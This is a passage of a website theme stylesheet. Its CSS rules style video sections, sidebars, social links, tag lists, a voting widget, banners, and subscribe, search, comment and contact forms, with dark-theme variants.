  background-image: -webkit-gradient(linear, left top, left bottom, from(var(--color-white)), color-stop(98%, var(--color-white)));
  background-image: linear-gradient(to bottom, var(--color-white) 0%, var(--color-white) 98%);
}
[data-theme=dark] .video-box-style-1 .item-img .item-content .post-title a {
  --color-white: #fff;
  --color-black: #000;
  --color-black-rgb: 0, 0, 0;
}
.video-box-style-1 .item-img .item-content .rt-meta {
  color: #d0d0d0;
}
.video-box-style-1 .item-img .item-content .rt-meta .icon {
  color: #d0d0d0;
}
.video-box-style-1 .video-content {
  border: 1px solid var(--color-border);
  padding: 10px 20px;
  padding-top: 20px;
}
.video-box-style-1 .video-content-list {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.video-box-style-1 .video-content-list .post-title {
  font-size: 0.9375rem;
}
.video-box-style-1 .video-item-list li {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--color-border);
}
.video-box-style-1 .video-item-list li:last-child {
  margin-bottom: 0;
  border-bottom: none;
}

/*top-headline-box-style-1*/
.top-headline-box-style-1 {
  border-top: 3px solid var(--color-primary);
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.top-headline-box-style-1 .title {
  font-size: 1.0625rem;
  position: relative;
  padding-left: 30px;
  padding-bottom: 15px;
  padding-top: 20px;
  border-bottom: 1px solid var(--color-border);
  text-transform: uppercase;
  margin-bottom: 0;
}
.top-headline-box-style-1 .title::after {
  content: "";
  position: absolute;
  left: 30px;
  bottom: 0;
  width: 42px;
  height: 3px;
  background-color: var(--color-primary);
}
.top-headline-box-style-1 .item {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--color-border);
}
.top-headline-box-style-1 .item .post-title {
  font-size: 1rem;
}
.top-headline-box-style-1 .item:last-child {
  border-bottom: none;
}
.top-headline-box-style-1 .item-content {
  padding: 0 30px;
}

.sidebar-post-style-5 .item-img {
  border-radius: var(--border-radius-xs);
  overflow: hidden;
}
.sidebar-post-style-5 .item-img img {
  border-radius: var(--border-radius-xs);
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: 1s;
  transition: 1s;
}
.sidebar-post-style-5 .post-title {
  font-size: 1rem;
}
.sidebar-post-style-5 .item-content {
  padding-top: 20px;
}
.sidebar-post-style-5 .item-title-list .single-item {
  padding: 15px 0;
  border-top: 1px solid var(--color-border);
}
.sidebar-post-style-5:hover .item-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*sidebar spacer*/
@media (min-width: 1200px) {
  .b__l-xl {
    border-left: 1px solid var(--color-border);
  }

  .rt-sidebar-left-spacer_1 {
    padding-left: 50px;
    margin-left: 26px;
  }
}
/*rt-social-style-2*/
.rt-social-style-2 {
  display: -ms-grid;
  display: grid;
  grid-gap: 10px;
  -ms-grid-columns: 1fr 10px 1fr 10px 1fr;
  grid-template-columns: 1fr 1fr 1fr;
}
.rt-social-style-2 a {
  display: inline-block;
  text-align: center;
  border: 1px solid var(--color-border);
  padding: 15px;
  border-radius: var(--border-radius-xs);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.rt-social-style-2 a span {
  display: block;
  font-weight: 500;
  color: #111111;
  margin-top: 10px;
}
[data-theme=dark] .rt-social-style-2 a span {
  color: #fff;
}
.rt-social-style-2 .social-icon {
  font-size: 1.5rem;
}
.rt-social-style-2 .social-icon.fb {
  color: #1559c2;
}
.rt-social-style-2 .social-icon.tw {
  color: #1ea9e9;
}
.rt-social-style-2 .social-icon.yu {
  color: #ed1d25;
}
.rt-social-style-2 .social-icon.dw {
  color: #ff6b10;
}
.rt-social-style-2 .social-icon.dr {
  color: #f65e97;
}
.rt-social-style-2 .social-icon.vm {
  color: #2cc0eb;
}

/*tag-list*/
.tag-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.tag-list .tag-link {
  font-size: 0.875rem;
  color: #646464;
  border: 1px solid #d7d7d7;
  padding: 8px 15px;
  background-color: transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  text-transform: lowercase;
  margin-right: 6px;
  margin-bottom: 6px;
}
[data-theme=dark] .tag-list .tag-link {
  color: #d7d7d7;
}
.tag-list.style-2 .tag-link {
  font-size: 0.75rem;
  color: #a5a5a5;
  border: 1px solid #363636;
  text-transform: uppercase;
  padding: 8px 20px;
  border-radius: var(--border-radius-xs);
}
[data-theme=dark] .tag-list.style-2 .tag-link {
  color: #d7d7d7;
}
.tag-list.style-2 .tag-link:hover {
  color: var(--color-white);
}

@media (min-width: 1200px) {
  .rt-left-sidebar-sapcer-5 {
    margin-right: 28px;
  }
}
.vote-status-box {
  display: -ms-grid;
  display: grid;
  gap: 10px;
}
.vote-status-box .vote-status-box-item {
  position: relative;
  z-index: 1;
  height: 40px;
  background: #eeeeee;
  border-radius: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 14px;
  font-weight: 500;
  font-size: 14px;
  text-transform: capitalize;
  color: var(--color-black);
}
.vote-status-box .vote-status-box-item::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 10%;
  height: 100%;
  background: #ddeaed;
  border-radius: 4px 0px 0px 4px;
  z-index: -1;
}
.vote-status-box .vote-status-box-item:nth-child(2)::after {
  background: #eddde3;
  width: 80%;
}
.vote-status-box .vote-status-box-item:nth-child(3)::after {
  background: #dddfed;
  width: 40%;
}
.vote-status-box .vote-status-box-item .radio-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 8px;
}
.vote-status-box .vote-status-box-item .radio-box [type=radio] {
  display: none;
}
.vote-status-box .vote-status-box-item .radio-box .custom-radio-circle {
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background: #ffffff;
  border: 1px solid #80d6e9;
  position: relative;
  z-index: 1;
}
.vote-status-box .vote-status-box-item .radio-box .custom-radio-circle::after {
  content: "";
  position: absolute;
  background: #80d6e9;
  z-index: -1;
  inset: 3px;
  border-radius: 50%;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.vote-status-box .vote-status-box-item .radio-box .custom-radio-circle.custom-radio-circle_2 {
  border-color: #e98080;
}
.vote-status-box .vote-status-box-item .radio-box .custom-radio-circle.custom-radio-circle_2::after {
  background-color: #e98080;
}
.vote-status-box .vote-status-box-item .radio-box .custom-radio-circle.custom-radio-circle_3 {
  border-color: #828cd3;
}
.vote-status-box .vote-status-box-item .radio-box .custom-radio-circle.custom-radio-circle_3::after {
  background-color: #828cd3;
}
.vote-status-box .vote-status-box-item .radio-box [type=radio]:checked + .custom-radio-circle::after {
  visibility: visible;
  opacity: 1;
}
[data-theme=dark] .vote-status-box {
  --color-white: #fff;
  --color-black: #000;
}

.sidebar-wrap.voting-wrap {
  padding: 30px;
  border: 1px solid var(--color-border);
  border-radius: var(--border-radius-xs);
}
.sidebar-wrap.voting-wrap .rt-submit-btn {
  font-size: 0.875rem;
  height: 40px;
  border-radius: 4px;
}
.sidebar-wrap.voting-wrap .post-img img {
  width: 100%;
  height: auto;
}

/*================================
// rt-ad-banner-style-1
=================================*/
.ad-banner-img {
  border-radius: 4px;
  text-align: center;
}
.ad-banner-img img {
  border-radius: 4px;
}

.post-banner-style-1 {
  min-height: 332px;
  position: relative;
  border-radius: 4px;
  z-index: 1;
}
.post-banner-style-1::before, .post-banner-style-1::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 4px;
}
.post-banner-style-1::before {
  background-image: url("../../media/gallery/post-banner_1.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  border-radius: 4px;
}
.post-banner-style-1::after {
  border-radius: 4px;
  opacity: 0.9;
  background-image: linear-gradient(38deg, #512da8 0%, #2962ff 100%);
  background-image: -ms-linear-gradient(38deg, #512da8 0%, #2962ff 100%);
}
.post-banner-style-1 .post-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  padding: 50px 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  z-index: 2;
}
.post-banner-style-1 .post-content .title {
  font-size: 1.25rem;
}
.post-banner-style-1 .post-content .title a {
  color: var(--color-white);
}
.post-banner-style-1 .post-content .title span {
  font-size: 0.875rem;
  font-weight: 500;
  display: block;
  margin-top: 10px;
}
[data-theme=dark] .post-banner-style-1 {
  --color-white: #fff;
  --color-black: #000;
}

/*======================================
// video-section-style-1
======================================*/
.video-section-style-1 {
  position: relative;
}
.video-section-style-1 .video-thumnail-area {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 70px;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .video-section-style-1 .video-thumnail-area {
    bottom: 30px;
  }
}
.video-section-style-1 .video-thumnail-area.video-thumnail-area-style-8 {
  bottom: 0;
}
.video-section-style-1 .video-thumnail-area.video-thumnail-area-style-8 .video-slider-thumbnail-style-1 {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.08)), to(rgba(255, 255, 255, 0.02)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.08) 0%, rgba(255, 255, 255, 0.02) 100%);
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  -webkit-backdrop-filter: blur(20px);
          backdrop-filter: blur(20px);
  border-radius: 12px 14px 0px 0px;
  padding: 0;
}
.video-section-style-1 .video-thumnail-area.video-thumnail-area-style-8 .video-slider-thumbnail-style-1 .swiper-slide.swiper-slide-visible.swiper-slide-duplicate-prev {
  border-right: 0;
}
.video-section-style-1 .video-thumnail-area.video-thumnail-area-style-8 .video-slider-thumbnail-style-1 .item.video-slide-thumb {
  padding: 40px;
  border-right: 1px solid #fff;
}
[data-theme=dark] .video-section-style-1 {
  --color-white: #fff;
  --color-black: #000;
}

.video-slider-thumbnail-style-1 {
  position: relative;
  padding-top: 40px;
}
.video-slider-thumbnail-style-1 .swiper-pagination {
  background: rgba(255, 255, 255, 0.25);
  height: 3px;
}

.video-slide {
  min-height: 720px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  z-index: 1;
  padding-top: 165px;
}
.video-slide::after {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.4)), color-stop(59%, rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.8)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0.5) 59%, rgba(0, 0, 0, 0.8) 100%);
  z-index: -1;
}
.video-slide .post-title {
  font-size: 2.125rem;
  overflow: hidden;
}
.video-slide .post-title a {
  color: var(--color-white);
}
@media (max-width: 991px) {
  .video-slide .post-title {
    font-size: 1.5rem;
  }
}
@media (max-width: 767px) {
  .video-slide {
    min-height: 550px;
    padding-top: 100px;
  }
}
[data-theme=dark] .video-slide {
  --color-white: #fff;
  --color-black: #000;
}

/*=======================================
// video-gallery-style-2
========================================*/
.video-gallery-style-2 {
  background-color: #282828;
}

/*=======================================
// video-gallery-style-2
========================================*/
.top-video-section-style-2 {
  position: relative;
  background-color: #282828;
  overflow: hidden;
  z-index: 2;
}
.top-video-section-style-2 .video-text {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  margin: auto 0;
  z-index: -1;
}
.top-video-section-style-2 .circle-shape {
  position: absolute;
  top: -150px;
  right: 60px;
  z-index: -1;
}

/*========================================
// ft-video-section-style-1
======================================*/
.ft-video-section-style-1 {
  position: relative;
  z-index: 1;
  min-height: 680px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 100px 0;
}
.ft-video-section-style-1 .ft-video-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}
.ft-video-section-style-1 .ft-video-bg::after {
  z-index: -1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(-26.05%, rgba(0, 0, 0, 0)), color-stop(73.83%, rgba(0, 0, 0, 0.65)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) -26.05%, rgba(0, 0, 0, 0.65) 73.83%);
}
.ft-video-section-style-1 .post-content .post-title {
  color: #fff;
}
.ft-video-section-style-1 .post-content.post-content-lg .post-title {
  font-size: 1.875rem;
}
.ft-video-section-style-1 .post-meta .rt-meta .name {
  color: #d0d0d0;
}

.video-section-style-8 {
  position: relative;
}
.video-section-style-8 .video-thumnail-area {
  position: absolute;
  right: 0;
  left: 0;
  bottom: 0;
}
.video-section-style-8 .video-thumnail-area .swiper-container {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.08)), to(rgba(255, 255, 255, 0.02)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.08) 0%, rgba(255, 255, 255, 0.02) 100%);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 10px 10px 0 0;
}
.video-section-style-8 .video-thumnail-area .video-slide-thumb {
  padding: 40px;
}
.video-section-style-8 .video-thumnail-area .rt-post {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.video-section-style-8 .video-thumnail-area .rt-post .post-img img {
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}
.video-section-style-8 .video-thumnail-area .swiper-slide-thumb-active .rt-post .post-img img {
  -webkit-filter: grayscale(0);
          filter: grayscale(0);
}

/*================================
//  subscribe-section-style-1
=================================*/
.subscribe-section-style-1 {
  background-color: #f8f8f8;
  padding-top: 45px;
  overflow: hidden;
}
@media (max-width: 991px) {
  .subscribe-section-style-1 {
    padding: 60px 0;
  }
}
[data-theme=dark] .subscribe-section-style-1 {
  background-color: #212121;
}

.rt-subscribe-box {
  margin-top: -45px;
}
.rt-subscribe-box .title {
  font-size: 1.625rem;
  max-width: 60%;
  width: 100%;
  margin-bottom: 20px;
}
.layout-2 .rt-subscribe-box .title {
  max-width: 82%;
  margin: 0 auto;
  margin-bottom: 20px;
}
@media (max-width: 575px) {
  .layout-2 .rt-subscribe-box .title {
    max-width: 100%;
  }
}
@media (max-width: 1400px) {
  .rt-subscribe-box {
    margin-top: 0;
  }
  .rt-subscribe-box .title {
    max-width: 80%;
  }
}
@media (max-width: 767px) {
  .rt-subscribe-box .title {
    max-width: 100%;
  }
}

.subscribe-form-style-2 .rt-subs-group {
  position: relative;
}
.subscribe-form-style-2 .subscribe-form {
  font-size: 0.9375rem;
  color: #919191;
  padding: 5px 20px;
  height: 50px;
  width: 100%;
  -webkit-box-shadow: 0px 14px 16px 0px rgba(0, 0, 0, 0.03);
          box-shadow: 0px 14px 16px 0px rgba(0, 0, 0, 0.03);
  border: none;
  border-radius: 5px;
}
.subscribe-form-style-2 .subscribe-btn {
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  padding: 5px 20px;
  border: none;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  color: var(--color-white);
  background-color: var(--color-primary);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.subscribe-form-style-2 .subscribe-btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.subscribe-form-style-2 .subscribe-btn:hover {
  background-color: #0034c2;
}
[data-theme=dark] .subscribe-form-style-2 .subscribe-btn {
  --color-white: #fff;
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5s;
          animation: bouncebubble infinite 5s;
}

@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  50% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  50% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
/*===============================
// subscribe-form-style-6
===============================*/
.subscribe-wrap-style-6 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding: 35px;
}
@media (max-width: 991px) {
  .subscribe-wrap-style-6 {
    background-color: unset !important;
    padding: 0;
  }
}

.subscribe-box-style-6 {
  -webkit-box-shadow: 6.889px 11.025px 56.05px 2.95px rgba(0, 0, 0, 0.14);
          box-shadow: 6.889px 11.025px 56.05px 2.95px rgba(0, 0, 0, 0.14);
  border-radius: var(--border-radius-xs);
  background-color: var(--color-white);
  padding: 60px 40px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
@media (max-width: 991px) {
  .subscribe-box-style-6 {
    padding: 40px 30px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.14);
            box-shadow: 0 5px 10px rgba(0, 0, 0, 0.14);
    background-color: #f7f7f7;
  }
}

.subscribe-form-style-6 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}
.subscribe-form-style-6 .subscrible-heading {
  -ms-flex-negative: 1;
      flex-shrink: 1;
}
.subscribe-form-style-6 .subscrible-heading .title {
  font-size: 1.25rem;
  margin-bottom: 3px;
}
.subscribe-form-style-6 .subscrible-heading p {
  font-size: 0.875rem;
  color: #868686;
}
.subscribe-form-style-6 .rt-subs-form {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.subscribe-form-style-6 .rt-subs-form .subscribe-form {
  font-size: 0.9375rem;
  color: #929292;
  padding: 5px 20px;
  height: 50px;
  width: 100%;
  border: none;
  border-radius: 3px;
  border: 1px solid var(--color-border);
}
.subscribe-form-style-6 .subscribe-btn {
  font-size: 0.875rem;
  font-weight: 600;
  letter-spacing: 0.1rem;
  text-transform: capitalize;
  height: 50px;
  padding: 5px 30px;
  border: none;
  border-radius: var(--border-radius-xs);
  color: var(--color-white);
  background-color: var(--color-primary);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -webkit-box-shadow: 0px 7px 17.1px 0.9px rgba(0, 115, 255, 0.47);
          box-shadow: 0px 7px 17.1px 0.9px rgba(0, 115, 255, 0.47);
}
.subscribe-form-style-6 .subscribe-btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.subscribe-form-style-6 .subscribe-btn:hover {
  background-color: #0034c2;
}
[data-theme=dark] .subscribe-form-style-6 .subscribe-btn {
  --color-white: #fff;
}
@media (max-width: 991px) {
  .subscribe-form-style-6 {
    display: block;
  }
  .subscribe-form-style-6 .subscribe-btn {
    width: 100%;
  }
}

/*subscribe-section-area-style-2*/
.subscribe-section-area-style-2 {
  padding-top: 0;
  padding-bottom: 95px;
}

.subscribe-section-style-8 {
  position: relative;
  z-index: 1;
}
.subscribe-section-style-8 .element_21 {
  left: 8%;
  bottom: -6px;
}
.subscribe-section-style-8 .element_22 {
  left: 45%;
  top: -5px;
}
.subscribe-section-style-8 .element_23 {
  right: 10%;
  bottom: -5px;
}
[data-theme=dark] .subscribe-section-style-8 {
  background: #212121 !important;
}

.rt-subscribe-title-box-style-8 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 18px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.rt-subscribe-title-box-style-8 .title {
  font-size: 1.5rem;
  max-width: 100%;
  margin-bottom: 0;
}
.rt-subscribe-title-box-style-8 .icon {
  font-size: 4rem;
  color: var(--color-primary);
  line-height: 1;
}
.rt-subscribe-title-box-style-8 p {
  font-size: 1.0625rem;
  font-weight: 500;
}
.rt-subscribe-title-box-style-8 p:last-of-type {
  margin-bottom: 0;
}
.footer-subscribe-wrapper .rt-subscribe-title-box-style-8 .title {
  color: var(--color-white);
}
.footer-subscribe-wrapper .rt-subscribe-title-box-style-8 .icon {
  color: #606060;
}
.footer-subscribe-wrapper .rt-subscribe-title-box-style-8 p {
  color: #747474;
}

.subscribe-form-style-8 .rt-subs-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.subscribe-form-style-8 .subscribe-form {
  font-size: 0.9375rem;
  color: #919191;
  padding: 5px 20px;
  height: 50px;
  background: #ffffff;
  border: 1px solid #e2e2e2;
  border-radius: 4px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.subscribe-form-style-8 .subscribe-form::-webkit-input-placeholder {
  color: #919191;
}
.subscribe-form-style-8 .subscribe-form::-moz-placeholder {
  color: #919191;
}
.subscribe-form-style-8 .subscribe-form:-ms-input-placeholder {
  color: #919191;
}
.subscribe-form-style-8 .subscribe-form::-ms-input-placeholder {
  color: #919191;
}
.subscribe-form-style-8 .subscribe-form::placeholder {
  color: #919191;
}
.subscribe-form-style-8 .subscribe-btn {
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  height: 50px;
  padding: 5px 20px;
  border: none;
  border-radius: 4px;
  color: var(--color-white);
  background-color: var(--color-primary);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.subscribe-form-style-8 .subscribe-btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.subscribe-form-style-8 .subscribe-btn:hover {
  background-color: #0034c2;
}
[data-theme=dark] .subscribe-form-style-8 .subscribe-btn {
  --color-white: #fff;
}
.footer-subscribe-wrapper .subscribe-form-style-8 .subscribe-form {
  background: #262626;
  color: #8b8b8b;
  letter-spacing: 0.05rem;
  border: none;
}
.footer-subscribe-wrapper .subscribe-form-style-8 .subscribe-form::-webkit-input-placeholder {
  color: #8b8b8b;
}
.footer-subscribe-wrapper .subscribe-form-style-8 .subscribe-form::-moz-placeholder {
  color: #8b8b8b;
}
.footer-subscribe-wrapper .subscribe-form-style-8 .subscribe-form:-ms-input-placeholder {
  color: #8b8b8b;
}
.footer-subscribe-wrapper .subscribe-form-style-8 .subscribe-form::-ms-input-placeholder {
  color: #8b8b8b;
}
.footer-subscribe-wrapper .subscribe-form-style-8 .subscribe-form::placeholder {
  color: #8b8b8b;
}

/*=========================
//  contact-section-layout-1
=========================*/
.contact-section-layout-1 {
  padding-top: 100px;
  padding-bottom: 130px;
  overflow: hidden;
}
@media (max-width: 991px) {
  .contact-section-layout-1 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

/*===========================
//  Search Box
============================*/
.search-form-box .form-group {
  position: relative;
  margin-bottom: 0;
  padding: 5px;
  border-radius: var(--border-radius-xs);
  border: 1px solid var(--color-border);
}
.search-form-box .form-group .rt-search-control {
  font-size: 0.75rem;
  font-weight: 500;
  color: var(--color-body);
  border: none;
  background-color: transparent;
  height: 43px;
  padding: 5px 18px;
  padding-right: 53px;
}
.search-form-box .form-group .rt-search-control::-webkit-input-placeholder {
  color: var(--color-body);
  text-transform: uppercase;
  letter-spacing: 0.1rem;
}
.search-form-box .form-group .rt-search-control::-moz-placeholder {
  color: var(--color-body);
  text-transform: uppercase;
  letter-spacing: 0.1rem;
}
.search-form-box .form-group .rt-search-control:-ms-input-placeholder {
  color: var(--color-body);
  text-transform: uppercase;
  letter-spacing: 0.1rem;
}
.search-form-box .form-group .rt-search-control::-ms-input-placeholder {
  color: var(--color-body);
  text-transform: uppercase;
  letter-spacing: 0.1rem;
}
.search-form-box .form-group .rt-search-control::placeholder {
  color: var(--color-body);
  text-transform: uppercase;
  letter-spacing: 0.1rem;
}
.search-form-box .form-group .rt-search-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
}
.search-form-box .form-group .search-submit {
  position: absolute;
  right: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 48px;
  height: 45px;
  border-radius: 3px;
  background-color: var(--color-primary);
  color: var(--color-white);
  font-size: 1rem;
  border: none;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.search-form-box .form-group .search-submit:hover {
  color: var(--color-white);
  background-color: #0034c2;
}
.search-form-box .form-group .search-submit:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
}
[data-theme=dark] .search-form-box .form-group .search-submit {
  --color-white: #fff;
}

/*comments-form-style-1*/
.comments-form-style-1 {
  background-color: #f7f7f7;
  padding: 50px;
}
.comments-form-style-1 .rt-form-group {
  margin-bottom: 25px;
}
.comments-form-style-1 .rt-form-group label {
  display: block;
  color: #444444;
  margin-bottom: 8px;
}
.comments-form-style-1 .rt-form-group .form-control {
  height: 50px;
  padding: 5px 20px;
  border: 1px solid #e1e1e1;
  border-radius: 0;
  background-color: var(--color-white);
}
.comments-form-style-1 .rt-form-group .form-control:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.comments-form-style-1 .rt-form-group .text-area {
  resize: none;
  min-height: 220px;
  padding-top: 20px;
}
.comments-form-style-1 .form-check .form-check-input[type=checkbox] {
  width: 19px;
  height: 19px;
  border-radius: var(--border-radius-xs);
  border: 1px solid #acacac;
  margin-right: 10px;
  margin-top: 0;
}
.comments-form-style-1 .form-check .form-check-input[type=checkbox]:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.comments-form-style-1 .form-check label {
  font-size: 0.9375rem;
  color: #646464;
  margin-bottom: 0;
}
.comments-form-style-1 .submit-btn {
  font-size: 0.9375rem;
  color: var(--color-white);
  font-weight: 700;
  background-color: var(--color-primary);
  text-transform: uppercase;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 8px 30px;
  height: 55px;
  border: none;
  width: auto;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.comments-form-style-1 .submit-btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.comments-form-style-1 .submit-btn:hover {
  color: var(--color-white);
  background-color: #0034c2;
}
@media (max-width: 991px) {
  .comments-form-style-1 {
    padding: 40px 30px;
  }
}
[data-theme=dark] .comments-form-style-1 {
  background-color: var(--color-dark-bg_2);
}
[data-theme=dark] .comments-form-style-1 .rt-form-group label {
  color: var(--color-body);
}
[data-theme=dark] .comments-form-style-1 .rt-form-group .form-control {
  border-color: var(--color-border);
  color: var(--color-body);
}
[data-theme=dark] .comments-form-style-1 .rt-form-group .form-control::-webkit-input-placeholder {
  color: var(--color-body);
}
[data-theme=dark] .comments-form-style-1 .rt-form-group .form-control::-moz-placeholder {
  color: var(--color-body);
}
[data-theme=dark] .comments-form-style-1 .rt-form-group .form-control:-ms-input-placeholder {
  color: var(--color-body);
}
[data-theme=dark] .comments-form-style-1 .rt-form-group .form-control::-ms-input-placeholder {
  color: var(--color-body);
}
[data-theme=dark] .comments-form-style-1 .rt-form-group .form-control::placeholder {
  color: var(--color-body);
}
[data-theme=dark] .comments-form-style-1 .submit-btn {
  color: #fff;
}

/*contact form style-1*/
.contact-form-style-1 {
  background-color: #fbfbfb;
  padding: 45px;
  border: 1px solid #f0f0f0;
  border-radius: var(--border-radius-xs);
}
@media (max-width: 575px) {
  .contact-form-style-1 {
    padding: 35px;
  }
}
.contact-form-style-1 .form-title {
  font-size: 1.25rem;
  margin-bottom: 22px;
}
